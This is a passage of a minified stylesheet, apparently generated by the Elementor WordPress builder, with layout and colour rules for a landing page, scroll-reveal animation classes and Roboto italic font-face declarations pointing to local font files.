.elementor-element.elementor-element-6d29d600 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-img img{transition-duration:0.3s}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-weight:800;color:#FFF}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-weight:500;text-shadow:0 0 10px rgb(0 0 0 / .3);color:#FFF}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-img img{transition-duration:0.3s}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-weight:800;color:#FFF}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-weight:500;text-shadow:0 0 10px rgb(0 0 0 / .3);color:#FFF}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-img img{transition-duration:0.3s}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-weight:800;color:#FFF}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-weight:500;text-shadow:0 0 10px rgb(0 0 0 / .3);color:#FFF}.elementor-162 .elementor-element.elementor-element-6c493f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-aaf282a{--display:flex}.elementor-162 .elementor-element.elementor-element-cb41063 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#000}.elementor-162 .elementor-element.elementor-element-ccb13ff .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#000}.elementor-162 .elementor-element.elementor-element-28962902{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-28962902:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-28962902>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#14041c}.elementor-162 .elementor-element.elementor-element-336c34e{--display:flex}.elementor-162 .elementor-element.elementor-element-a1064fb{--display:flex}.elementor-162 .elementor-element.elementor-element-a1064fb:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-a1064fb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#440057}.elementor-162 .elementor-element.elementor-element-cc80539{--spacer-size:50px}.elementor-162 .elementor-element.elementor-element-371c48e9{text-align:center}.elementor-162 .elementor-element.elementor-element-371c48e9 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-162 .elementor-element.elementor-element-dee937e{text-align:center}.elementor-162 .elementor-element.elementor-element-dee937e .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-162 .elementor-element.elementor-element-4bebc9d{text-align:center}.elementor-162 .elementor-element.elementor-element-4bebc9d .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:800;color:#FFF}.elementor-162 .elementor-element.elementor-element-ddd62cb{text-align:center}.elementor-162 .elementor-element.elementor-element-ddd62cb .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-162 .elementor-element.elementor-element-33f677ce{--display:flex}.elementor-162 .elementor-element.elementor-element-d48d533 .elementor-button{background-color:#E80EE9;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500;fill:#FFF;color:#FFF;border-style:solid;border-radius:29px 29px 29px 29px}.elementor-162 .elementor-element.elementor-element-d48d533 .elementor-button:hover,.elementor-162 .elementor-element.elementor-element-d48d533 .elementor-button:focus{background-color:#2CE926}.elementor-162 .elementor-element.elementor-element-d48d533{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;border-radius:0 0 0 0}.elementor-162 .elementor-element.elementor-element-c443852{text-align:center}.elementor-162 .elementor-element.elementor-element-c443852 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-162 .elementor-element.elementor-element-242e911{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-242e911:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-242e911>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#420147}.elementor-162 .elementor-element.elementor-element-4acea79 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-162 .elementor-element.elementor-element-3420bd2{--display:flex}.elementor-162 .elementor-element.elementor-element-5390cb1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-84f28a1 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#FFF}.elementor-162 .elementor-element.elementor-element-76b3953{--display:flex}.elementor-162 .elementor-element.elementor-element-1699b88{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-00867d0 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#FFF}.elementor-162 .elementor-element.elementor-element-875a667{--display:flex}.elementor-162 .elementor-element.elementor-element-ee32a45{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-57c1d87 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#FFF}.elementor-162 .elementor-element.elementor-element-5532a75{--display:flex}.elementor-162 .elementor-element.elementor-element-28fabeb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-87c41df .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#FFF}.elementor-162 .elementor-element.elementor-element-2b12ad0{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#FFFFFF;--n-accordion-icon-size:15px;--n-accordion-icon-normal-color:#FFFFFF;--n-accordion-icon-hover-color:#B069FF}.elementor-162 .elementor-element.elementor-element-2b12ad0>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#330061}.elementor-162 .elementor-element.elementor-element-2b12ad0>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title:hover{background-color:#E1C3FF}:where(.elementor-162 .elementor-element.elementor-element-2b12ad0>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title>.e-n-accordion-item-title-header)>.e-n-accordion-item-title-text{font-family:"Poppins",Sans-serif;font-weight:600}:root{--page-title-display:none}@media(max-width:767px){.elementor-162 .elementor-element.elementor-element-559e9c9a{--width:500px;--min-height:611px}.elementor-162 .elementor-element.elementor-element-459e9ed8{--content-width:500px;--min-height:67px;--justify-content:flex-start;--gap:6px 6px;--row-gap:6px;--column-gap:6px}.elementor-162 .elementor-element.elementor-element-40d71c8d{--spacer-size:12px}.elementor-162 .elementor-element.elementor-element-8809ebd{--spacer-size:18px}.elementor-162 .elementor-element.elementor-element-309ad861{width:var(--container-widget-width,403px);max-width:403px;margin:-72px 2px calc(var(--kit-widget-spacing, 0px) + -46px) 2px;--container-widget-width:403px;--container-widget-flex-grow:0}.elementor-162 .elementor-element.elementor-element-309ad861.elementor-element{--align-self:center}.elementor-162 .elementor-element.elementor-element-309ad861 img{width:100%}.elementor-162 .elementor-element.elementor-element-901ab94{margin:7% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%}.elementor-162 .elementor-element.elementor-element-901ab94 .elementor-button{font-size:17px;border-radius:56px 56px 56px 56px;padding:25px 60px 25px 60px}.elementor-162 .elementor-element.elementor-element-0485825{--gap:4px 4px;--row-gap:4px;--column-gap:4px}.elementor-162 .elementor-element.elementor-element-1f3eb71{--gap:6px 6px;--row-gap:6px;--column-gap:6px}.elementor-162 .elementor-element.elementor-element-4d164cc0{text-align:center}.elementor-162 .elementor-element.elementor-element-4d164cc0 .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-67bbe11{text-align:center}.elementor-162 .elementor-element.elementor-element-67bbe11 .elementor-heading-title{font-size:18px}.elementor-162 .elementor-element.elementor-element-234e4d56{width:100%;max-width:100%}.elementor-162 .elementor-element.elementor-element-16a6161{margin:7% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%}.elementor-162 .elementor-element.elementor-element-16a6161 .elementor-button{font-size:17px;border-radius:56px 56px 56px 56px;padding:25px 60px 25px 60px}.elementor-162 .elementor-element.elementor-element-3aac6ae2{--min-height:424px}.elementor-162 .elementor-element.elementor-element-8857067{--gap:8px 8px;--row-gap:8px;--column-gap:8px}.elementor-162 .elementor-element.elementor-element-77d3c03e{text-align:center}.elementor-162 .elementor-element.elementor-element-77d3c03e .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-46ece7b{text-align:center}.elementor-162 .elementor-element.elementor-element-46ece7b .elementor-heading-title{font-size:19px}.elementor-162 .elementor-element.elementor-element-d76ae8e{text-align:center}.elementor-162 .elementor-element.elementor-element-d76ae8e .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-38627ed7{width:100%;max-width:100%}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-right .elementor-image-box-img{margin-left:0}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-left .elementor-image-box-img{margin-right:0}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-title{margin-bottom:4px}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-description{font-size:14px}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-right .elementor-image-box-img{margin-left:0}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-left .elementor-image-box-img{margin-right:0}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-title{margin-bottom:4px}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-162 .elementor-element.elementor-element-6d29d600 .elementor-image-box-description{font-size:14px}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-right .elementor-image-box-img{margin-left:0}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-left .elementor-image-box-img{margin-right:0}.elementor-162 .elementor-element.elementor-element-16062b9.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-title{margin-bottom:4px}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-162 .elementor-element.elementor-element-16062b9 .elementor-image-box-description{font-size:14px}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-right .elementor-image-box-img{margin-left:0}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-left .elementor-image-box-img{margin-right:0}.elementor-162 .elementor-element.elementor-element-316cc8d.elementor-position-top .elementor-image-box-img{margin-bottom:0}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-title{margin-bottom:4px}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-162 .elementor-element.elementor-element-316cc8d .elementor-image-box-description{font-size:14px}.elementor-162 .elementor-element.elementor-element-6c493f1{--min-height:194px}.elementor-162 .elementor-element.elementor-element-f2ce82c{text-align:center}.elementor-162 .elementor-element.elementor-element-f2ce82c img{width:42%;height:148px;object-fit:contain}.elementor-162 .elementor-element.elementor-element-cb41063{text-align:center}.elementor-162 .elementor-element.elementor-element-cb41063 .elementor-heading-title{font-size:17px}.elementor-162 .elementor-element.elementor-element-ccb13ff{text-align:center}.elementor-162 .elementor-element.elementor-element-ccb13ff .elementor-heading-title{font-size:11px}.elementor-162 .elementor-element.elementor-element-28962902{--content-width:500px;--min-height:372px}.elementor-162 .elementor-element.elementor-element-a1064fb{--gap:8px 8px;--row-gap:8px;--column-gap:8px;--border-radius:33px 33px 33px 33px}.elementor-162 .elementor-element.elementor-element-cc80539{--spacer-size:25px}.elementor-162 .elementor-element.elementor-element-371c48e9{text-align:center}.elementor-162 .elementor-element.elementor-element-371c48e9 .elementor-heading-title{font-size:24px}.elementor-162 .elementor-element.elementor-element-9ec4cb9{margin:-9px 0 calc(var(--kit-widget-spacing, 0px) + -18px) 0;padding:0 0 0 0}.elementor-162 .elementor-element.elementor-element-dee937e{text-align:center}.elementor-162 .elementor-element.elementor-element-dee937e .elementor-heading-title{font-size:17px}.elementor-162 .elementor-element.elementor-element-4bebc9d{text-align:center}.elementor-162 .elementor-element.elementor-element-4bebc9d .elementor-heading-title{font-size:78px}.elementor-162 .elementor-element.elementor-element-ddd62cb{text-align:center}.elementor-162 .elementor-element.elementor-element-ddd62cb .elementor-heading-title{font-size:17px}.elementor-162 .elementor-element.elementor-element-33f677ce{--gap:1px 1px;--row-gap:1px;--column-gap:1px}.elementor-162 .elementor-element.elementor-element-d48d533{margin:7% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%}.elementor-162 .elementor-element.elementor-element-d48d533 .elementor-button{font-size:17px;border-radius:56px 56px 56px 56px;padding:25px 60px 25px 60px}.elementor-162 .elementor-element.elementor-element-c443852{text-align:center}.elementor-162 .elementor-element.elementor-element-c443852 .elementor-heading-title{font-size:9px}.elementor-162 .elementor-element.elementor-element-242e911:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-242e911>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(../images/Prancheta-2.png)}.elementor-162 .elementor-element.elementor-element-242e911{--content-width:500px;--min-height:566px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-162 .elementor-element.elementor-element-4acea79{text-align:center}.elementor-162 .elementor-element.elementor-element-4acea79 .elementor-heading-title{font-size:18px}.elementor-162 .elementor-element.elementor-element-84f28a1 .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-00867d0 .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-57c1d87 .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-87c41df .elementor-heading-title{font-size:13px}.elementor-162 .elementor-element.elementor-element-2b12ad0{--n-accordion-item-title-space-between:13px;--n-accordion-border-radius:39px 39px 39px 39px}.elementor-162 .elementor-element.elementor-element-2b12ad0{--n-accordion-padding:15px 15px 15px 15px}}.scroll-left{opacity:0;filter:blur(10px);transition:.5s all;transform:translate3d(-30px,0,0)}.scroll-bottom{opacity:0;filter:blur(10px);transition:.5s all;transform:translate3d(0,30px,0)}.scroll-right{opacity:0;filter:blur(10px);transition:.5s all;transform:translate3d(30px,0,0)}.scroll-top{opacity:0;filter:blur(10px);transition:.5s all;transform:translate3d(0,-30px,0)}.ativado{opacity:1;filter:blur(0);transform:translate3d(0,0,0)}.lista .elementor-icon-list-item{opacity:0;transition:.5s all;transform:translate3d(-30px,0,0);filter:blur(10px)}.lista .elementor-icon-list-item.ativado{opacity:1;transition:.5s all;transform:translate3d(0,0,0);filter:blur(0)}.elementor-editor-active .scroll-bottom,.elementor-editor-active .scroll-top,.elementor-editor-active .scroll-left,.elementor-editor-active .scroll-right,.elementor-editor-active .ativado,.elementor-editor-active .lista .elementor-icon-list-item{opacity:1!important;filter:blur(0)!important;transform:none!important;transition:none!important}html,body{overflow-x:hidden!important;width:100%!important;position:relative}*{max-width:100%!important;box-sizing:border-box}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) 